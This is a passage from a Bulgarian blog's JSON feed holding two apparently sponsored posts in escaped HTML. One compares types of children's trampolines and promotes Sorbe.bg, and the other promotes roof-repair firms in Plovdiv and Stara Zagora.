href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s500\/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B8%20%D0%B1%D0%B0%D1%82%D1%83%D1%82%D0%B8.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B8%20%D0%B1%D0%B0%D1%82%D1%83%D1%82%D0%B8.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003EИзборът на \u003Ca href=\"https:\/\/www.sorbe.bg\/bebe-i-dete\/batuti\"\u003Eбатут\u003C\/a\u003E\nне е просто въпрос на размер или цвят – това е решение, което трябва да отчете\nвъзрастта на децата, големината на пространството, честотата на използване и\nдори семейните навици. Съществуват много различни видове \u003Cb\u003Eбатути\u003C\/b\u003E, всеки\nсъс своите предимства и особености. За да направите информиран избор, е важно\nда разберете какви са разликите между основните типове и кой \u003Cb\u003Eбатут\u003C\/b\u003E\nнай-добре ще отговори на вашите нужди.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EЕдин от най-популярните и универсални варианти е \u003Cb\u003Eкръглият\nбатут\u003C\/b\u003E. Той се среща в различни размери и е предпочитан от повечето\nсемейства, тъй като насочва скока към центъра. Това прави скачането\nпо-безопасно, особено за по-малки деца, които все още развиват своята\nкоординация. Кръглите \u003Cb\u003Eдетски батути\u003C\/b\u003E са стабилни, подходящи за неравни\nдворове и предлагат много добро съотношение между цена и функционалност. За\nродителите, които търсят лесно решение за домашна игра на открито, това често е\nнай-практичният избор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EПравоъгълните батути\u003C\/b\u003E, от своя страна, осигуряват\nповече контрол върху посоката и височината на скока. Те се използват често в\nспортни зали и от напреднали скачачи, тъй като предоставят по-динамична\nплатформа и позволяват по-прецизни движения. Ако имате деца, които обичат\nакробатики, салта или вече имат опит с батут, този тип би бил по-подходящ.\nПравоъгълната форма също така използва пространството по-ефективно, особено в\nтесни дворове или продълговати тераси.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0-q92VsAJqLfD84iD-rpWnIxlLx_PgodbbTHdzynvyhk3uzgMzwOv2mQ3VdtotNpexlSnoFiqPoi6AugCUpymZcR5smICeLs2jzz5KEDfAJAZUR8eFst4wPwOiSrCeKuH2eWy9hx2xEVhcQqUaQ0iRvPbKypOJwhySjgfAqf6NZw5-NFknr0NpspP32M\/s1280\/%D0%91%D0%B0%D1%82%D1%83%D1%82%D0%B8%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20(1).jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0-q92VsAJqLfD84iD-rpWnIxlLx_PgodbbTHdzynvyhk3uzgMzwOv2mQ3VdtotNpexlSnoFiqPoi6AugCUpymZcR5smICeLs2jzz5KEDfAJAZUR8eFst4wPwOiSrCeKuH2eWy9hx2xEVhcQqUaQ0iRvPbKypOJwhySjgfAqf6NZw5-NFknr0NpspP32M\/s320\/%D0%91%D0%B0%D1%82%D1%83%D1%82%D0%B8%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EОвалните батути\u003C\/b\u003E съчетават предимствата на кръглите и\nправоъгълните модели. Те предлагат по-голяма площ за игра, като същевременно\nзапазват сравнително централизирана посока на скоковете. Подходящи са за повече\nот едно дете, което ги прави предпочитан избор за семейства с двама или трима\nмалчугани, които играят заедно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКогато говорим за безопасност, \u003Cb\u003Eбатутите с предпазна мрежа\u003C\/b\u003E\nса стандарт в днешно време – и с основание. Те създават защитен периметър,\nкойто предотвратява падания извън батутната повърхност. Това е особено важно за\nпо-малки деца и за семейства, които искат да бъдат спокойни дори когато няма\nпостоянен надзор. \u003Ca href=\"https:\/\/www.sorbe.bg\/bebe-i-dete\/batuti\"\u003E\u003Cb\u003EДетски\nбатут\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E с мрежа\u003C\/b\u003E, предлаган от Sorbe.bg, е създаден с мисъл за\nоптимална защита – висококачествена мрежа, стабилни крепежи и омекотени\nпружини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EВ някои случаи, особено за по-големи деца или тийнейджъри,\nможе да се предпочете \u003Cb\u003Eбатут без мрежа\u003C\/b\u003E, особено ако има добра\nсамодисциплина и опит. Тези модели обикновено изглеждат по-елегантно и\nпредлагат по-отворено пространство за игра, но изискват по-висока степен на\nвнимание и отговорност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EДруг критерий, който заслужава внимание, е начинът на\nзакрепване и монтаж. Някои \u003Cb\u003Eбатути\u003C\/b\u003E се монтират директно върху тревна\nплощ, докато други изискват по-здрава основа или анкерна система, особено в\nрайони с по-силен вятър. Важно е да се уверите, че батутът стои стабилно, без\nзначение от формата му.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EМатериалите, от които е изработен батутът, също са от\nключово значение за дългосрочната му устойчивост. Sorbe.bg предлага батути с\nпоцинкована стоманена рамка, устойчива на корозия, както и повърхности за\nскачане, устойчиви на UV лъчи и износване. Това прави продуктите подходящи\nкакто за интензивна ежедневна игра, така и за целогодишна употреба при правилна\nподдръжка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EПри избора на \u003Cb\u003Eдетски батут\u003C\/b\u003E, не забравяйте да отчетете\nвъзрастта на детето и неговото физическо развитие. По-малките деца се нуждаят\nот по-малък и по-нисък батут, с максимална защита, докато по-големите могат да\nсе възползват от по-голяма повърхност и повече свобода за движение. Размерът на\nпространството, с което разполагате, също ще определи кой модел е най-подходящ\n– не само за поставяне, но и за безопасно използване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EРазнообразието от \u003Ca href=\"https:\/\/www.sorbe.bg\/bebe-i-dete\/batuti\"\u003E\u003Cb\u003Eбатути\u003C\/b\u003E\u003C\/a\u003E, предлагани от\nSorbe.bg, позволява всеки родител да направи правилния избор според своите\nнужди. Независимо дали търсите компактен детски батут за малък двор или\nпо-голям модел за интензивна употреба, можете да бъдете сигурни, че качеството,\nбезопасността и дизайнът ще отговорят на най-високите очаквания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EНакрая, запомнете, че правилният \u003Cb\u003Eбатут\u003C\/b\u003E не е просто\nвъпрос на размер или форма – той е съобразен с вашето семейство, начин на живот\nи визия за активност. С точния избор, той ще се превърне в любимо място за\nигра, спорт и щастливи моменти – ден след ден.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6869639967818905063\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/05\/batuti.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6869639967818905063"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6869639967818905063"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/05\/batuti.html","title":"Сравнение на различни видове батути – кой е подходящ за вас?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B8%20%D0%B1%D0%B0%D1%82%D1%83%D1%82%D0%B8.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2409494577685392194"},"published":{"$t":"2025-04-27T17:36:00.003+03:00"},"updated":{"$t":"2025-04-27T17:37:00.186+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ремонт на покриви"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ремонт на покриви Стара Загора"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ремонт на покриви Пловдив"}],"title":{"type":"text","$t":"Ремонт на покриви от опитни експерти в областта на строителството за град Пловдив и Стара Загора"},"content":{"type":"html","$t":"\u003Ch1 id=\"ремонт-на-покриви-от-опитни-експерти-в-областта-на-строителството-за-град-пловдив-и-стара-загора\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1.125rem; line-height: 1.75rem; margin: 0px 0px 0.888889em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПокривът е един от най-важните елементи на всяка сграда, който осигурява защита срещу атмосферните влияния и допринася за енергийната ефективност на дома или офиса. Независимо дали става въпрос за нов строеж или ремонт на стар покрив, изборът на правилните специалисти е от съществено значение. В този контекст, фирмите за \u003Cb\u003E\u003Ca href=\"https:\/\/remontipokrivi.net\/\" target=\"_blank\"\u003Eремонт на покриви\u003C\/a\u003E\u003C\/b\u003E в Пловдив и Стара Загора предлагат надеждни и качествени услуги, които гарантират дълготрайна и стабилна конструкция.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFeBvw4MosDE942iGEW1orXuY5miQjA2OiuOVWLrrMFGn0MZqT79ANkVVyPnaIsNboKHyHZQx1wCHQfsM5oIV2li_PNP2xmpkVd4NKlZt4TQ__8uVEvUSjR4X2riIcSiqE_sTy71BWWq_0jga6y4dVOLW_xXIzQhRn7p6Flfm2_edO6i9r6pYdn_RE1M\/s1280\/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9F%D0%BB%D0%BE%D0%B2%D0%B4%D0%B8%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%A1%D1%82%D0%B0%D1%80%D0%B0%20%D0%97%D0%B0%D0%B3%D0%BE%D1%80%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFeBvw4MosDE942iGEW1orXuY5miQjA2OiuOVWLrrMFGn0MZqT79ANkVVyPnaIsNboKHyHZQx1wCHQfsM5oIV2li_PNP2xmpkVd4NKlZt4TQ__8uVEvUSjR4X2riIcSiqE_sTy71BWWq_0jga6y4dVOLW_xXIzQhRn7p6Flfm2_edO6i9r6pYdn_RE1M\/s320\/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9F%D0%BB%D0%BE%D0%B2%D0%B4%D0%B8%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%A1%D1%82%D0%B0%D1%80%D0%B0%20%D0%97%D0%B0%D0%B3%D0%BE%D1%80%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EЗначението на качествения ремонт на покриви\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКачественият \u003Cb\u003E\u003Ca href=\"https:\/\/remontipokrivi.net\/gradove\/plovdiv\/\" target=\"_blank\"\u003Eремонт на покриви в Пловдив\u003C\/a\u003E\u003C\/b\u003E, както и в останалите градове на България е от решаващо значение за запазването на структурната цялост на сградата и за предотвратяване на потенциални проблеми като течове, мухъл и повреди на вътрешните помещения. Професионалните майстори разполагат с необходимите знания и умения, за да идентифицират проблемите и да предложат най-добрите решения за тяхното отстраняване.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EПредотвратяване на течове\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТечовете са често срещан проблем, особено при стари или неправилно поддържани покриви. Качественият ремонт може да предотврати проникването на вода в сградата, което води до увреждане на стените, таваните и мебелите. Специалистите използват висококачествени материали и техники, за да осигурят водонепроницаемост и дълготрайност на покрива.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EПодобряване на енергийната ефективност\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДобре изолираният и правилно вентилиран покрив може значително да подобри енергийната ефективност на сградата. Това води до намаляване на разходите за отопление и охлаждане, както и до по-комфортна вътрешна среда. Професионалните фирми за \u003Cb\u003E\u003Ca href=\"https:\/\/remontipokrivi.net\/\" target=\"_blank\"\u003Eремонт на покриви\u003C\/a\u003E\u003C\/b\u003E предлагат решения, които включват инсталация на топлоизолационни материали и вентилационни системи.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"увеличаване-на-стойността-на-имота\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EУвеличаване на стойността на имота\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРемонтът на покрива не само подобрява функционалността на сградата, но и увеличава нейната стойност. Купувачите и наемателите ценят добре поддържаните и модернизирани имоти, което прави инвестицията в качествен ремонт разумна и дългосрочна.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EФирми за ремонт на покриви в Пловдив и Стара Загора\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ Пловдив и Стара Загора има множество фирми, които предлагат професионални услуги за ремонт на покриви. Сред тях се открояват компании, които са доказали своята компетентност и надеждност чрез дългогодишен опит и множество успешно завършени проекти.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ERemontipokrivi.net - една от водещите бригади за ремонт на покриви\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERemontipokrivi.net е една от водещите фирми в региона, специализирана в ремонта и поддръжката на покриви. Със своя екип от опитни професионалисти и използването на висококачествени материали, компанията предлага пълна гама от услуги, включително диагностика, ремонт и монтаж на нови покриви. Клиентите могат да разчитат на бързо и ефективно обслужване, както и на конкурентни цени.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EКак да изберем подходящата фирма за ремонт на покриви?\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзборът на подходяща фирма за ремонт на покриви е важен процес, който изисква внимателно проучване и оценка на няколко ключови фактора:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 1.25em 0px; padding-inline-start: 1.625em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EОпит и квалификация\u003C\/span\u003E: Изберете фирма с доказан опит и квалифицирани специалисти, които разполагат с необходимите сертификати и лицензи.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EОтзиви и препоръки\u003C\/span\u003E: Разгледайте отзивите на предишни клиенти и потърсете препоръки от приятели и познати.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan 